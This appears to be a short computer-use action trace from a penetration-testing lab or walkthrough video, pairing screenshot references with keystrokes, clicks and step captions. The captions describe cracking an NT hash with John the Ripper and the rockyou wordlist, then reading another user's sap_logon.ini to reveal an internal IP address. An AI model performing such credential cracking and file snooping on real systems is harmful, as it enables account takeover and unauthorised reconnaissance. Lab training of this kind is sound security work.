
key(Return)

In the second terminal, crack the NT hash in hash.john with John using the rockyou wordlist.
click(297, 97)

key(End)

key(Return)

mouse_move(85, 250)

Browse into rickey's SAP Common folder under AppData and print sap_logon.ini, revealing 192.168.230.6.
text(cd /)
